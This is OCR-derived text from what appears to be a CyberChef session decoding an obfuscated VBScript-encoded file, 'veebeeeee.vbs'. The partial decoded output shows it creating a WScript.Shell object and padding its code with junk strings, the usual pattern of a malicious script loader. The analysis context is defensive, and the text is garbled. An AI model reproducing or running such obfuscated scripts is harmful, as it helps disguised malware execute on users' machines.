 Recipe
Magic
Depth
3
Intensive mode
Extensive language support
Crib (known plaintext string or…
Input
#@~^fhAAAA==j•Y~}4N+mDP,xPq?^DbwO ;D+mO+}4L•^O`r•Um.k2Oc?
4+^sJ*PvvEBBvvEBvBEvEBvmV2GXkW•GwsBCV2GzdK+Wah@&U+Y,j64N+1Y~'~/M+CY•64N+^OvJ?4n^V
ba2^k^mYbWxr#EvBEBvBEBvvEBBEvl^&GHdG+KwsBCVf{H/G+K2:@&?nO,sr8%•mOP{~;DnmY•r4N+1O`r?
^DbwOr  oRwrV•?XkOn:}4N+^YEbEBvBEvBEBvvEBBvvmVfGHdK+Ga:ElV2GHdW•W2:@&?KCDtP,~',•?
1.rwDRUm.k2OwEsVgC:•BvvEBBvvEBvBEvEBC^&FX/K+K2:Els&FXdG•
Wws@&fb:P;G[+EBEBvBvvEBvBEvBElsfFX/GnKwhBms2GzkW•
Wws@&EvBEBvBEBvvEBBEvl^&GHdG+KwsBCVf{H/G+K2:@&nGA•
D!~x,JKWrvEBvBEBBEBEvBEBCV2GzdK+WahBmV&FzdW•Wa:@&nGA•
DqP{~JS+EvEBBvvEBvBEvBEvEl^&GH/KnWa:vl^&{zkW+K2:@&nWSn. ,',J.?EvEBvBEvBEBvvEBBvC^&
{XkG•W2sBmV&FXkG+Kwh@&hWAnM&P{~J4+J@&KGh•DWPxPEs^JvBEvBEBvvEBBvvEBCV2{H/G•
Wa:BmV2{XkWnWa:@&KKh+MXP{PJ,EvBEBEBvBEvBEvBEvl^&{zkW+G2sBCV2{H/G•
Wa:@&hWSnD,'~nKhn.ZP_,KWS+D8~QPhWS+. ~Q,nGh•.&,_~KKh+.*,_~nKA•
DXEBEBBEBEvBEBvBEBCs2GXkG+Kw:ECs&FXkWnW2h@&BvBEvBEBvvEBBvvEls&FzkWnKwsBl^&Fz/K+Gws@&
KCDt!,xPr[^LW'[{[E['Z'EEBvBEvBEBvvEBBvvmVfGHdK+Ga:ElV2GHdW•W2:@&nCO4FP{~JL)[''i[k[•
['DdE,BvBEvBEBvvEBBvvEls&FzkWnKwsBl^&Fz/K+Gws@&KCDt ,xPr[-
h''EL4LV'k''1[EBEvBEBvvEBBvvEBvl^fFXdK+Kw:El^fGH/G+Kwh@&hlY4fP{PJ'9'[K[1[;
[hnrPvBEvBEBvvEBBvvEBCV2{H/G•
File details
Name: veebeeeee.vbs
Size: 4,247 bytes
Type: unknown
Loaded: 100%
4247 1
Raw Bytes LF
Output
Recipe (click to load) Result snippet Properties
Microsoft_Script_Decoder() Set Object  = Valid UTF8
WScript.CreateObject("WScript.Shell Entropy: 4.57
")
''''''''''''''''al37ysoeopm'al37yso
eopmLFSet ...
#@~^fhAAAA==j•Y~}4N+mDP,xPq?^DbwO Matching ops: Microsoft Script
;D+mO+}4L•^O`r•Um.k2Oc? Decoder
4+^sJ*PvvEBBvvEBvBEvEBvmV2GXkW•GwsB Entropy: 5.60
CV2G...